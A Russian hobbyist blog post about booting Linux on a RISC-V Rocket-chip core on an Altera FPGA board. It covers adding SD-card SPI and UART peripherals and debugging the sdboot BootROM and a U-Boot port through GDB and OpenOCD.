В аппаратной части добавится SD-карта, подключённая по интерфейсу SPI, а также UART. В программной части BootROM будет заменён с `xip` на `sdboot` и, собственно, добавлены следующие стадии загрузки (на SD-карте).
Допиливание аппаратной части
----------------------------
Итак, задача: нужно перейти на «большое» ядро и подключить UART (от Raspberry) и SD-адаптер (использовалась некая платка от Catalex с шестью пинами: GND, VCC, MISO, MOSI, SCK, CS).
В принципе, всё было довольно просто. Но перед тем, как это осознать, меня немного побросало из стороны в сторону: после предыдущего раза я решил, что снова нужно просто подмешать в `System` что-то вроде `HasPeripheryUART` (и в реализацию соответственно), то же для SD-карты — и всё будет готово. Потом я решил посмотреть, а как же оно реализовано в «серьёзном» дизайне. Так, что у нас тут из серьёзного? Arty, видимо, не подходит — остаётся монстр `unleahshed.DevKitConfigs`. И вдруг обнаружилось, что там повсюду какие-то оверлеи, которые добавляются через параметры по ключам. Я догадываюсь, что это, наверное, очень гибко и конфигурируемо, но мне бы хоть что-то для начала запустить… *А у вас нет такого же, только попроще-покостыльнее?..* Тут-то я и наткнулся на `vera.iofpga.FPGAChip` для ПЛИС Microsemi и ~~тут же растащил на цитаты~~ попробовал сделать свою реализацию по аналогии, благо тут более-менее вся «разводка системной платы» в одном файле.
Оказалось, действительно, нужно просто добавить в `System.scala` строчки
```
class System(implicit p: Parameters) extends RocketSubsystem
...
with HasPeripherySPI
with HasPeripheryUART
...
{
val tlclock = new FixedClockResource("tlclk", p(DevKitFPGAFrequencyKey))
...
}
class SystemModule[+L <: System](_outer: L)
extends RocketSubsystemModuleImp(_outer)
...
with HasPeripheryUARTModuleImp
with HasPeripheryGPIOModuleImp
...
```
Строчка в теле класса `System` добавляет информацию о частоте, на которой работает эта часть нашего SoC, в dts-файл. Насколько я понимаю, DTS/DTB — это такой статичный аналог технологии plug-and-play для встраиваемых устройств: дерево dts-описания компилируется в бинарный dtb-файл и передаётся загрузчиком ядру, чтобы оно могло правильно настроить аппаратуру. Что интересно, без строчки с `tlclock` всё прекрасно синтезируется, но скомпилировать BootROM (напомню, теперь это будет уже `sdboot`) не получится — в процессе компиляции он парсит dts-файл и создаёт хедер с макросом `TL_CLK`, благодаря которому он сможет корректно настроить делители частоты для внешних интерфейсов.
Также потребуется немного поправить «разводку»:
**Platform.scala:**
```
class PlatformIO(implicit val p: Parameters) extends Bundle {
...
// UART
io.uart_tx := sys.uart(0).txd
sys.uart(0).rxd := RegNext(RegNext(io.uart_rx))
// SD card
io.sd_cs := sys.spi(0).cs(0)
io.sd_sck := sys.spi(0).sck
io.sd_mosi := sys.spi(0).dq(0).o
sys.spi(0).dq(0).i := false.B
sys.spi(0).dq(1).i := RegNext(RegNext(io.sd_miso))
sys.spi(0).dq(2).i := false.B
sys.spi(0).dq(3).i := false.B
}
```
Цепочки регистров, честно говоря, добавлены просто по аналогии с некоторыми другими местами изначального кода. Скорее всего, они должны защищать от [метастабильности](https://habr.com/ru/post/317514/). Возможно, в *некоторых* блоках уже есть своя защита, но для начала хочется запустить хотя бы «на качественном уровне». Более интересный для меня вопрос — почему MISO и MOSI висят на разных `dq`? Ответа я пока так и не нашёл, но, похоже, остальной код рассчитывает именно на такое подключение.
Физически, я просто назначил выводы дизайна на свободные контакты на колодке и переставил джампер выбора напряжения в 3.3V.
**SD-адаптер**Вид сверху:

Вид снизу:

Отладка программной части: инструменты
--------------------------------------
Для начала поговорим об имеющихся инструментах отладки и их ограничениях.
### Minicom
Во-первых, нам будет нужно как-то читать то, что выводит загрузчик и ядро. Для этого на Linux (в данном случае — на том, что на RaspberryPi) нам потребуется программа Minicom. Вообще говоря, подойдёт любая программа для работы с последовательны портом.
Обратите внимание, что при запуске имя устройства порта нужно указывать как `-D /dev/ttyS0` — после опции `-D`. Ну и главная информация: для выхода используйте `Ctrl-A, X`. У меня правда был случай, когда эта комбинация не сработала — тогда можно из соседнего сеанса SSH просто сказать `killall -KILL minicom`.
Есть и ещё одна особенность. Конкретно на RaspberryPi есть два UART, и оба порта могут быть уже для чего-то приспособлены: один для Bluetooth, через другой по умолчанию выводится консоль ядра. К счастью, это поведение можно перенастроить [по этому мануалу](https://www.raspberrypi.org/documentation/configuration/uart.md).
### Переписывание памяти
При отладке, для проверки гипотезы мне иногда приходилось *загрузить загрузчик* (извините) в оперативную память непосредственно с хоста. Может, это можно сделать прямо из GDB, но я в итоге пошёл по простому пути: скопировал на Raspberry необходимый файл, пробросил через SSH также порт 4444 (telnet от OpenOCD) и воспользовался командой `load_image`. Когда вы её выполняете, кажется что всё зависло, но на самом деле *«оно не спит, оно просто медленно моргает»*: оно грузит файл, просто делает это со скорость пару килобайт в секунду.
### Особенности установки breakpoint-ов
Вероятно, многим об этом не приходилось задумываться при отладке обычных программ, но точки останова не всегда ставятся аппаратно. Иногда постановка breakpoint-а заключается во временном записывании специальной инструкции в нужное место **прямо в машинный код**. Например, так у меня действовала стандартная команда `b` в GDB. Вот, что из этого следует:
* нельзя поставить точку внутри BootROM, потому что ROM
* поставить точку останова на код, загруженный в оперативку с SD-карты, можно, но нужно дождаться, когда он будет загружен. В противном случае не мы перепишем кусочек кода, а загрузчик перепишет наш breakpoint
Уверен, можно явно попросить использовать аппаратные точки останова, но их в любом случае ограниченное число.
### Быстрая подмена BootROM
На начальном этапе отладки нередко возникает желание поправить BootROM и попробовать ещё разок. Но есть проблема: BootROM является частью дизайна, загружаемого в ПЛИС, а его синтез — дело нескольких минут (и это-то после почти мгновенной компиляции самого образа BootROM из C и Assembler...). К счастью, на самом деле всё **намного быстрее**: последовательность действий такая:
* перегенерировать bootrom.mif (я перешёл на MIF вместо HEX, потому что с HEX у меня вечно были какие-то проблемы, а MIF — родной Альтеровский формат)
* в Quartus сказать `Processing -> Update Memory Initialization File`
* на пункте Assembler (в левой колонке Tasks) скомандовать Start again
На всё про всё — пара десятков секунд.
Подготовка SD-карты
-------------------
Тут всё относительно просто, но нужно запастись терпением и около 14Gb места на диске:
```
git clone https://github.com/sifive/freedom-u-sdk
git submodule update --recursive --init
make
```
После чего нужно вставить чистую, а точнее, не содержащую ничего нужного, SD-карту, и выполнить
```
sudo make DISK=/dev/sdX format-boot-loader
```
… где `sdX` — устройство, назначенное карте. **ВНИМАНИЕ: данные на карте будут удалены, перезаписаны и вообще!** Вряд ли стоит делать всю сборку из-под `sudo`, потому что тогда все артефакты сборки будут принадлежать `root`, и сборку придётся делать из-под `sudo` постоянно.
В итоге получается карточка, размеченная в GPT с четырьмя разделами, на одном из которых FAT с `uEnv.txt` и загружаемым образом в формате FIT (он содержит несколько подобразов, каждый со своим адресом загрузки), другой раздел — чистый, его предполагается отформатировать в Ext4 для Линукса. Ещё два раздела — *загадочные*: на одном живёт U-Boot (его смещение, насколько я понимаю, зашито в BootROM), на другом, похоже, живут его переменные окружения, но я их пока не использую.
Уровень первый, BootROM
-----------------------
Народная мудрость гласит: «Если в программировании бывают пляски с бубном, то в электронике — ещё и с огнетушителем». Речь даже не о том, что один раз я чуть не спалил плату, решив, что «Ну GND — это же тот же низкий уровень» *(видимо, резистор всё-таки не помешал бы...)* Речь скорее о том, что если руки растут не оттуда, то электроника не перестаёт приносить сюрпризы: припаивая разъём на плату, я так и не сумел нормально пропаять контакты — на видео показывают, как припой прямо сам растекается по всему соединению, только паяльник приложи, у меня же он «нашлёпывался» как попало. Ну, может, припой не подходил для температуры паяльника, может, ещё что… В общем, увидев, что десяток контактов у меня уже есть, я плюнул, и начал отлаживать. И тут началось *загадочное*: подключил RX/TX от UART-а, загружаю прошивку — оно пишет
```
INIT
CMD0
ERROR
```
Ну, всё логично — модуль SD-карты я не подключил. Исправляем ситуацию, грузим прошивку… И тишина… Чего я только не передумал, а ларчик-то просто открывался: один из выводов модуля нужно было подключить на VCC. В моём случае модуль поддерживал 5V для питания, поэтому я, недолго думая, воткнул провод, тянувшийся от модуля, на противоположную сторону платы. В итоге криво пропаянный разъём перекосился, и **просто потерялся контакт UART.** *facepalm.jpg* В общем, «дурная голова ногам покоя не даёт», а кривые руки — голове...
В итоге я увидил в Minicom долгожданное
```
INIT
CMD0
CMD8
ACMD41
CMD58
CMD16
CMD18
LOADING /
```
Более того, ~~оно шевелится~~ крутится индикатор загрузки. Прямо вспоминаются школьные годы и неспешная загрузка MinuetOS с дискеты. Разве что дисковод не скрежещет.
Проблема в том, что после сообщения BOOT не происходит ничего. Значит, самое время подключиться через OpenOCD на Raspberry, к нему GDB на хосте, и посмотреть, что же это такое.
Во-первых, подключение с помощью GDB тут же показало, что `$pc` (program counter, адрес текущей инструкции) улетает в `0x0` — вероятно, это происходит после множественной ошибки. Поэтому, сразу после выдачи сообщения `BOOT` добавим бесконечный цикл. *Это его ненадолго задержит...*
```
diff --git a/bootrom/sdboot/sd.c b/bootrom/sdboot/sd.c
index c6b5ede..bca1b7f 100644
--- a/bootrom/sdboot/sd.c
+++ b/bootrom/sdboot/sd.c
@@ -224,6 +224,8 @@ int main(void)
kputs("BOOT");
+ while(*(volatile char *)0x10000){}
+
__asm__ __volatile__ ("fence.i" : : : "memory");
return 0;
}
```
Такой хитрый код используется «для надёжности»: я где-то слышал, что, вроде бы, бесконечный цикл — это Undefined Behavior, а тут компилятор вряд ли догадается (Напоминаю, что по `0x10000` находится BootROM).
Казалось бы, а что ещё ожидать — суровый embedded, какие уж тут исходники. Но ведь в [той статье](https://habr.com/ru/post/454208/) автор отлаживал сишный код… Крекс-фекс-пекс:
```
(gdb) file builds/zeowaa-e115/sdboot.elf
A program is being debugged already.
Are you sure you want to change the file? (y or n) y
Reading symbols from builds/zeowaa-e115/sdboot.elf...done.
```

Только нужно грузить не MIF-файл и не bin, а оригинальную версию в формате ELF.
Теперь можно с энной попытки угадать адрес, где выполнение продолжится (это ещё одна причина, почему компилятор не должен был догадаться, что цикл — бесконечный). Команда
```
set variable $pc=0xADDR
```
позволяет поменять значение регистра на ходу (в данном случае — адрес текущей инструкции). С её же помощью можно менять значения, записанные в память (и memory-mapped регистры).
В конечном итоге я пришёл к выводу (не уверен, что правильному), что у нас «образ sd-карты не той системы», и переходить нужно не на самое начало загруженных данных, а на `0x89800` байтов дальше:
```
diff --git a/bootrom/sdboot/head.S b/bootrom/sdboot/head.S
index 14fa740..2a6c944 100644
--- a/bootrom/sdboot/head.S
+++ b/bootrom/sdboot/head.S
@@ -13,7 +13,7 @@ _prog_start:
smp_resume(s1, s2)
csrr a0, mhartid
la a1, dtb
- li s1, PAYLOAD_DEST
+ li s1, (PAYLOAD_DEST + 0x89800)
jr s1
.section .rodata
```
Возможно, на этом также сказалось то, что не имея под рукой ненужной карты на 4Gb, я взял на 2Gb и методом тыка заменил в Makefile `DEMO_END=11718750` на `DEMO_END=3078900` (не ищите смысл в конкретном значении — его нет, просто теперь образ помещается на карточку).
Уровень второй, U-Boot
----------------------
Теперь мы всё ещё «падаем», но оказываемся уже по адресу `0x0000000080089a84`. Тут я вынужден признаться: на самом деле, изложение идёт не «со всеми остановками», а частично пишется уже «опосля», поэтому здесь я уже успел подложить правильный dtb-файл от нашего SoC, поправить в настройках `HiFive_U-Boot` переменную `CONFIG_SYS_TEXT_BASE=0x80089800` (вместо `0x08000000`), чтобы адрес загрузки совпадал с фактическим. Загружаем теперь уже ~~карту следующего уровня~~ другой образ:
```
(gdb) file ../freedom-u-sdk/work/HiFive_U-Boot/u-boot
(gdb) tui en
```
И видим:
```
│304 /* │
│305 * trap entry │
│306 */ │
│307 trap_entry: │
│308 addi sp, sp, -32*REGBYTES │
>│309 SREG x1, 1*REGBYTES(sp) │
│310 SREG x2, 2*REGBYTES(sp) │
│311 SREG x3, 3*REGBYTES(sp) │
```
Причём мы прыгаем между строчками 308 и 309. И неудивительно, учитывая, что в `$sp` лежит значение `0xfffffffe31cdc0a0`. Увы, оно ещё и постоянно «убегает» из-за строчки 307. Поэтому попробуем поставить точку останова на `trap_entry`, а потом снова перейти на `0x80089800` (точку входа U-Boot), и будем надеяться, что оно не требует правильного выставления регистров перед переходом… Похоже, работает:
```
(gdb) b trap_entry
Breakpoint 1 at 0x80089a80: file /hdd/trosinenko/fpga/freedom-u-sdk/HiFive_U-Boot/arch/riscv/cpu/HiFive/start.S, line 308.
(gdb) set variable $pc=0x80089800
(gdb) c
Continuing.
Breakpoint 1, trap_entry () at /hdd/trosinenko/fpga/freedom-u-sdk/HiFive_U-Boot/arch/riscv/cpu/HiFive/start.S:308
(gdb) p/x $sp
$4 = 0x81cf950
```
Так себе указатель стека, прямо скажем: указывает вообще мимо оперативки (если, конечно, у нас ещё нет трансляции адресов, но будем надеяться на простой вариант).
Попробуем заменить указатель на `0x881cf950`. В итоге приходим к тому, что `handle_trap` вызывается и вызывается, при этом уходим в `_exit_trap` с аргументом `epc=2148315240` (в десятичном виде):
```
(gdb) x/10i 2148315240
0x800cb068 : lbu a4,0(a5)
0x800cb06c : bnez a4,0x800cb078
0x800cb070 : sub a0,a5,a0
0x800cb074 : ret
0x800cb078 : addi a5,a5,1
0x800cb07c : j 0x800cb064
0x800cb080 : addi sp,sp,-32
0x800cb084 : sd s0,16(sp)
0x800cb088 : sd ra,24(sp)
0x800cb08c : li s0,0
```
Ставим breakpoint на `strnlen`, продолжаем и видим:
```
(gdb) bt
#0 strnlen (s=s@entry=0x10060000 "", count=18446744073709551615) at lib/string.c:283
#1 0x00000000800cc14c in string (buf=buf@entry=0x881cbd4c "", end=end@entry=0x881cc15c "", s=0x10060000 "", field_width=, precision=, flags=) at lib/vsprintf.c:265
#2 0x00000000800cc63c in vsnprintf\_internal (buf=buf@entry=0x881cbd38 "exception code: 5 , ", size=size@entry=1060, fmt=0x800d446e "s , epc %08x , ra %08lx\n", fmt@entry=0x800d4458 "exception code: %d , %s , epc %08x , ra %08lx\n", args=0x881cc1a0,
args@entry=0x881cc188) at lib/vsprintf.c:619
#3 0x00000000800cca54 in vsnprintf (buf=buf@entry=0x881cbd38 "exception code: 5 , ", size=size@entry=1060, fmt=fmt@entry=0x800d4458 "exception code: %d , %s , epc %08x , ra %08lx\n", args=args@entry=0x881cc188) at lib/vsprintf.c:710
#4 0x00000000800cca68 in vscnprintf (buf=buf@entry=0x881cbd38 "exception code: 5 , ", size=size@entry=1060, fmt=fmt@entry=0x800d4458 "exception code: %d , %s , epc %08x , ra %08lx\n", args=args@entry=0x881cc188) at lib/vsprintf.c:717
#5 0x00000000800ccb50 in printf (fmt=fmt@entry=0x800d4458 "exception code: %d , %s , epc %08x , ra %08lx\n") at lib/vsprintf.c:792
#6 0x000000008008a9f0 in \_exit\_trap (regs=, epc=2148315240, code=) at arch/riscv/lib/interrupts.c:92
#7 handle\_trap (mcause=, epc=, regs=) at arch/riscv/lib/interrupts.c:55
#8 0x0000000080089b10 in trap\_entry () at /hdd/trosinenko/fpga/freedom-u-sdk/HiFive\_U-Boot/arch/riscv/cpu/HiFive/start.S:343
Backtrace stopped: frame did not save the PC
```
Похоже, `_exit_trap` хочет выдать отладочную информацию про произошедшее исключение, *но у него не получается*. Так, что-то у нас исходники опять не отображаются. `set directories ../freedom-u-sdk/HiFive_U-Boot/` О! Теперь отображаются!
Что же, запустим ещё раз, и увидим по стек-трейсу причину исходной проблемы, вызвавшей первую ошибку (`mcause == 5`). Если я правильно понял, что написано [здесь](https://riscv.org/specifications/privileged-isa/) на стр. 37, то это исключение означает `Load access fault`. Причина, по-видимому, в том, что вот здесь
**arch/riscv/cpu/HiFive/start.S:**
```
call_board_init_f:
li t0, -16
li t1, CONFIG_SYS_INIT_SP_ADDR
and sp, t1, t0 /* force 16 byte alignment */
#ifdef CONFIG_DEBUG_UART
jal debug_uart_init
#endif
call_board_init_f_0:
mv a0, sp
jal board_init_f_alloc_reserve
mv sp, a0
jal board_init_f_init_reserve
mv a0, zero /* a0 <-- boot_flags = 0 */
la t5, board_init_f
jr t5 /* jump to board_init_f() */
```
`$sp` имеет то самое некорректное значение, и внутри `board_init_f_init_reserve` возникает ошибка. Похоже, вот и виновник: переменная с недвусмысленным названием `CONFIG_SYS_INIT_SP_ADDR`. Она определена в файле `HiFive_U-Boot/include/configs/HiFive-U540.h`. В какой-то момент я даже подумал, а может, ну его, допиливать загрузчик под процессор — может, легче чуть поправить процессор? Но потом я увидел, что это больше похоже на артефакт от не до конца за-`#if 0`-енных настроек под другую конфигурацию памяти, и можно попробовать сделать так:
```
diff --git a/include/configs/HiFive-U540.h b/include/configs/HiFive-U540.h
index ca89383..245542c 100644
--- a/include/configs/HiFive-U540.h
+++ b/include/configs/HiFive-U540.h
@@ -65,12 +65,9 @@
#define CONFIG_SYS_SDRAM_BASE PHYS_SDRAM_0
#endif
#if 1
-/*#define CONFIG_NR_DRAM_BANKS 1*/
+#define CONFIG_NR_DRAM_BANKS 1
#define PHYS_SDRAM_0 0x80000000 /* SDRAM Bank #1 */
-#define PHYS_SDRAM_1 \
- (PHYS_SDRAM_0 + PHYS_SDRAM_0_SIZE) /* SDRAM Bank #2 */
-#define PHYS_SDRAM_0_SIZE 0x80000000 /* 2 GB */
-#define PHYS_SDRAM_1_SIZE 0x10000000 /* 256 MB */
+#define PHYS_SDRAM_0_SIZE 0x40000000 /* 1 GB */
#define CONFIG_SYS_SDRAM_BASE PHYS_SDRAM_0
#endif
/*
@@ -81,7 +78,7 @@
#define CONSOLE_ARG "console=ttyS0,115200\0"
/* Init Stack Pointer */
-#define CONFIG_SYS_INIT_SP_ADDR (0x08000000 + 0x001D0000 - \
+#define CONFIG_SYS_INIT_SP_ADDR (0x80000000 + 0x001D0000 - \
GENERATED_GBL_DATA_SIZE)
#define CONFIG_SYS_LOAD_ADDR 0xa0000000 /* partway up SDRAM */
```
В какой-то момент количество ~~костылей~~ [технологического крепежа](https://bash.im/quote/443602) достигло критической отметки. Немного помучавшись, я пришёл к необходимости сделать корректный порт на свою плату. Для этого нужно скопировать и поправить под нашу конфигурацию некоторое количество файлов.
**Ну, приблизительно, вот столечко**
```
trosinenko@trosinenko-pc:/hdd/trosinenko/fpga/freedom-u-sdk/HiFive_U-Boot$ git show --name-status
commit 39cd67d59c16ac87b46b51ac1fb58f16f1eb1048 (HEAD -> zeowaa-1gb)
Author: Anatoly Trosinenko
Date: Tue Jul 2 17:13:16 2019 +0300
Initial support for Zeowaa A-E115FB board
M arch/riscv/Kconfig
A arch/riscv/cpu/zeowaa-1gb/Makefile
A arch/riscv/cpu/zeowaa-1gb/cpu.c
A arch/riscv/cpu/zeowaa-1gb/start.S
A arch/riscv/cpu/zeowaa-1gb/timer.c
A arch/riscv/cpu/zeowaa-1gb/u-boot.lds
M arch/riscv/dts/Makefile
A arch/riscv/dts/zeowaa-1gb.dts
A board/Zeowaa/zeowaa-1gb/Kconfig
A board/Zeowaa/zeowaa-1gb/MAINTAINERS
A board/Zeowaa/zeowaa-1gb/Makefile
A board/Zeowaa/zeowaa-1gb/Zeowaa-A-E115FB.c
A configs/zeowaa-1gb\_defconfig
A include/configs/zeowaa-1gb.h
```
Подробности можно посмотреть в [репозитории](https://github.com/atrosinenko/HiFive_U-Boot/commit/352b5d1e7891f5e6dbbc77b9c96f5e62ef28fbc2).
Как оказалось, на этой SiFive-овской плате регистры некоторых устройств имеют другие адреса. А ещё оказалось, что U-Boot конфигурируется уже знакомым по ядру Linux механизмом Kconfig — например, можно скомандовать `make menuconfig`, и перед вами появится удобный текстовый интерфейс с показом описаний параметров по `?` и т.д. В общем, слепив из описаний двух плат описание третьей, выкинув оттуда всякие пафосные перенастройки PLL (видимо, это как-то связано с управлением с хостового компьютера по PCIe, но это не точно), я получил некоторую прошивку, которая при правильной погоде на Марсе выдавала мне по UART сообщение о том, из какого хеша коммита она собрана, и о том, сколько у меня DRAM (но эту информацию я сам же в хедере и прописал).
Жаль только, что после этого плата обычно переставала отвечать по процессорному JTAG, а загрузка с SD-карты — дело, увы, в моей конфигурации не быстрое. С другой стороны, иногда BootROM выдавал сообщение, что `ERROR`, не удалось загрузиться, и тут же выскакивал U-Boot. Тут-то до меня и дошло: видимо, после перезагрузки bitstream в ПЛИС память не перетирается, не успевает «растренироваться» и т.д. Короче, можно просто при появлении сообщения `LOADING /` подключаться отладчиком и командовать `set variable $pc=0x80089800`, минуя тем самым эту долгую загрузку (конечно, в предположении, что оно в прошлый раз сломалось достаточно рано, и не успело поверх оригинального кода что-то загрузить).
Кстати, а это вообще нормально, что процессор напрочь виснет, и к нему не может подключиться JTAG-отладчик с сообщениями
```
Error: unable to halt hart 0
Error: dmcontrol=0x80000001
Error: dmstatus =0x00030c82
```
Так, постойте! Я это уже видел! Что-то подобное происходит при дедлоке TileLink, а автору контроллера памяти я как-то не доверяю — сам же писал… Внезапно, после первой же удачной пересборки процессора после редактирования контроллера я увидел:
```
INIT
CMD0
CMD8
ACMD41
CMD58
CMD16
CMD18
LOADING
BOOT
U-Boot 2018.09-g39cd67d-dirty (Jul 03 2019 - 13:50:33 +0300)
DRAM: 1 GiB
MMC:
BEFORE LOAD ENVBEFORE FDTCONTROLADDRBEFORE LOADADDRIn: serial
Out: serial
Err: serial
Hit any key to stop autoboot: 3
```
На эту странную строчку перед `In: serial` не обращайте внимания — это я пытался на виснущем процессоре понять, корректно ли оно работает с environment. Что значит, «Уже десять минут так висит»? Оно хотя бы сумело релоцироваться и перейти к загрузочному меню! Небольшое отступление: хоть U-Boot и грузится в числе первых 2^24 байт с SD-карты, запустившись, он копирует себя ~~куда подальше~~ по адресу, то ли записанному в конфигурационном хедере, то ли просто в старшие адреса оперативной памяти, производит релокацию ELF-символов, и передаёт туда управление. Так вот: похоже, этот уровень прошли и бонусом получили процессор, не виснущий намертво после этого.
Итак, почему не работает таймер? Похоже, часы в принципе почему-то не идут...
```
(gdb) x/x 0x0200bff8
0x200bff8: 0x00000000
```
А что, если стрелки вручную покрутить?
```
(gdb) set variable *0x0200bff8=310000000
(gdb) c
```
Тогда:
```
Hit any key to stop autoboot: 0
MMC_SPI: 0 at 0:1 hz 20000000 mode 0
```
Вывод: часы не идут. Вероятно, из-за этого же и не работает ввод с клавиатуры:
**HiFive\_U-Boot/cmd/bootmenu.c:**
```
static void bootmenu_loop(struct bootmenu_data *menu,
enum bootmenu_key *key, int *esc)
{
int c;
while (!tstc()) {
WATCHDOG_RESET();
mdelay(10);
}
c = getc();
switch (*esc) {
case 0:
/* First char of ANSI escape sequence '\e' */
if (c == '\e') {
*esc = 1;
*key = KEY_NONE;
}
break;
case 1:
/* Second char of ANSI '[' */
if (c == '[') {
...
```
Проблема оказалась в том, что я малость перемудрил: я добавил в конфиг процессора ключ:
```
case DTSTimebase => BigInt(0)
```
… ориентируясь на то, что в комментарии было сказано «если не знаете — оставьте 0». И ведь `WithNBigCores` как раз проставляло его в 1MHz (как, кстати, и было указано в конфиге U-Boot). Но я же, блин, аккуратный и дотошный: там я не знаю, тут 25MHz! В итоге ничего не работает. Убрал свои «улучшения» и...
```
Hit any key to stop autoboot: 0
MMC_SPI: 0 at 0:1 hz 20000000 mode 0
## Unknown partition table type 0
libfdt fdt_path_offset() returned FDT_ERR_NOTFOUND
** No partition table - mmc 0 **
## Info: input data size = 34 = 0x22
Running uEnv.txt boot2...
## Error: "boot2" not defined
HiFive-Unleashed #
```
Можно даже вводить команды! Например, немного поковырявшись, можно, наконец, догадаться ввести `mmc_spi 1 10000000 0; mmc part`, уменьшив частоту SPI с 20MHz до 10MHz. Почему? Ну, в конфиге была написана максимальная частота 20MHz, она же там и сейчас написана. Но, насколько я понял, интерфейсы, по крайней мере здесь, работают так: код делит частоту аппаратного блока (у меня — везде 25MHz) на целевую, и выставляет получившееся значение в качестве делителя в соответствующий управляющий регистр. Проблема в том, что если для 115200Hz UART-а будет приблизительно то, что нужно, то если нацело поделить 25000000 на 20000000 получится 1, т.е. работать оно будет на 25MHz. Может, это и нормально, но если ограничения выставляют, значит, это кому-нибудь нужно (но это не точно)… В общем, легче проставить и пойти дальше — далеко и, увы, надолго. 25MHz — это вам не Core i9.
**Вывод консоли**
```
HiFive-Unleashed # env edit mmcsetup
edit: mmc_spi 1 10000000 0; mmc part
HiFive-Unleashed # boot
MMC_SPI: 1 at 0:1 hz 10000000 mode 0
Partition Map for MMC device 0 -- Partition Type: EFI
Part Start LBA End LBA Name
Attributes
Type GUID
Partition GUID
1 0x00000800 0x0000ffde "Vfat Boot"
attrs: 0x0000000000000000
type: ebd0a0a2-b9e5-4433-87c0-68b6b72699c7
type: data
guid: 76bd71fd-1694-4ff3-8197-bfa81699c2fb
2 0x00040800 0x002efaf4 "root"
attrs: 0x0000000000000000
type: 0fc63daf-8483-4772-8e79-3d69d8477de4
type: linux
guid: 9f3adcc5-440c-4772-b7b7-283124f38bf3
3 0x0000044c 0x000007e4 "uboot"
attrs: 0x0000000000000000
type: 5b193300-fc78-40cd-8002-e86c45580b47
guid: bb349257-0694-4e0f-9932-c801b4d76fa3
4 0x00000400 0x0000044b "uboot-env"
attrs: 0x0000000000000000
type: a09354ac-cd63-11e8-9aff-70b3d592f0fa
guid: 4db442d0-2109-435f-b858-be69629e7dbf
libfdt fdt_path_offset() returned FDT_ERR_NOTFOUND
2376 bytes read in 0 ms
Running uEnv.txt boot2...
15332118 bytes read in 0 ms
## Loading kernel from FIT Image at 90000000 ...
Using 'config-1' configuration
Trying 'bbl' kernel subimage
Description: BBL/SBI/riscv-pk
Type: Kernel Image
Compression: uncompressed
Data Start: 0x900000d4
Data Size: 74266 Bytes = 72.5 KiB
Architecture: RISC-V
OS: Linux
Load Address: 0x80000000
Entry Point: 0x80000000
Hash algo: sha256
Hash value: 28972571467c4ad0cf08a81d9cf92b9dffc5a7cb2e0cd12fdbb3216cf1f19cbd
Verifying Hash Integrity ... sha256+ OK
## Loading fdt from FIT Image at 90000000 ...
Using 'config-1' configuration
Trying 'fdt' fdt subimage
Description: unavailable
Type: Flat Device Tree
Compression: uncompressed
Data Start: 0x90e9d31c
Data Size: 6911 Bytes = 6.7 KiB
Architecture: RISC-V
Load Address: 0x81f00000
Hash algo: sha256
Hash value: 10b0244a5a9205357772ea1c4e135a4f882409262176d8c7191238cff65bb3a8
Verifying Hash Integrity ... sha256+ OK
Loading fdt from 0x90e9d31c to 0x81f00000
Booting using the fdt blob at 0x81f00000
## Loading loadables from FIT Image at 90000000 ...
Trying 'kernel' loadables subimage
Description: Linux kernel
Type: Kernel Image
Compression: uncompressed
Data Start: 0x900123e8
Data Size: 10781356 Bytes = 10.3 MiB
Architecture: RISC-V
OS: Linux
Load Address: 0x80200000
Entry Point: unavailable
Hash algo: sha256
Hash value: 72a9847164f4efb2ac9bae736f86efe7e3772ab1f01ae275e427e2a5389c84f0
Verifying Hash Integrity ... sha256+ OK
Loading loadables from 0x900123e8 to 0x80200000
## Loading loadables from FIT Image at 90000000 ...
Trying 'ramdisk' loadables subimage
Description: buildroot initramfs
Type: RAMDisk Image
Compression: gzip compressed
Data Start: 0x90a5a780
Data Size: 4467411 Bytes = 4.3 MiB
Architecture: RISC-V
OS: Linux
Load Address: 0x82000000
Entry Point: unavailable
Hash algo: sha256
Hash value: 883dfd33ca047e3ac10d5667ffdef7b8005cac58b95055c2c2beda44bec49bd0
Verifying Hash Integrity ... sha256+ OK
Loading loadables from 0x90a5a780 to 0x82000000
```
Окей, мы прошли на новый уровень, но оно всё ещё зависает. А иногда ещё и сыплет эксепшенами. Увидеть mcause можно, подкараулив код по указанному адресу `$pc` и после `si` оказаться на `trap_entry`. Сам обработчик из U-Boot умеет выводить только для mcause = 0..4, поэтому готовьтесь зациклиться на некорректной загрузке. Тут я полез в конфиг, стал смотреть, что же я менял, и вспомнил: там же в `conf/rvboot-fit.txt` написано:
```
fitfile=image.fit
# below much match what's in FIT (ugha)
```
Что же, приведём все файлы в соответствие, заменим командную строку ядра приблизительно так, поскольку есть подозрения, что `SIF0` — это вывод куда-то по PCIe:
```
-bootargs=console=ttySIF0,921600 debug
+bootargs=console=ttyS0,125200 debug
```
И до кучи поменяем алгоритм хеширования с SHA-256 на MD5: криптостойкости мне не нужно (тем более, при отладке), считается оно жутко долго, а для отлова ошибок целостности при загрузке и MD5 — за глаза. Что же в итоге? Проходить предыдущий уровень мы стали заметно быстрее (за счёт более простого хеширования), и открылся следующий:
```
...
Verifying Hash Integrity ... md5+ OK
Loading loadables from 0x90a5a758 to 0x82000000
libfdt fdt_check_header(): FDT_ERR_BADMAGIC
chosen {
linux,initrd-end = <0x00000000 0x83000000>;
linux,initrd-start = <0x00000000 0x82000000>;
riscv,kernel-end = <0x00000000 0x80a00000>;
riscv,kernel-start = <0x00000000 0x80200000>;
bootargs = "debug console=tty0 console=ttyS0,125200 root=/dev/mmcblk0p2 rootwait";
};
libfdt fdt_path_offset() returned FDT_ERR_NOTFOUND
chosen {
linux,initrd-end = <0x00000000 0x83000000>;
linux,initrd-start = <0x00000000 0x82000000>;
riscv,kernel-end = <0x00000000 0x80a00000>;
riscv,kernel-start = <0x00000000 0x80200000>;
bootargs = "debug console=tty0 console=ttyS0,125200 root=/dev/mmcblk0p2 rootwait";
};
Loading Kernel Image ... OK
Booting kernel in
3
```
Вот только часы не тикают...
```
(gdb) x/x 0x0200bff8
0x200bff8: 0x00000000
```
Упс, похоже, исправление хода часов оказалось плацебо, хотя мне тогда и показалось, что помогло. Нет, починить, конечно надо, но давайте для начала покрутим стрелки вручную и посмотрим, что получится:
```
0x00000000bff6dbb0 in ?? ()
(gdb) set variable *0x0200bff8=1000000
(gdb) c
Continuing.
^C
Program received signal SIGINT, Interrupt.
0x00000000bff6dbb0 in ?? ()
(gdb) set variable *0x0200bff8=2000000
(gdb) c
Continuing.
^C
Program received signal SIGINT, Interrupt.
0x00000000bff6dbb0 in ?? ()
(gdb) set variable *0x0200bff8=3000000
(gdb) c
Continuing.
```
Тем временем...
```
Loading Kernel Image ... OK
Booting kernel in
3
2
1
0
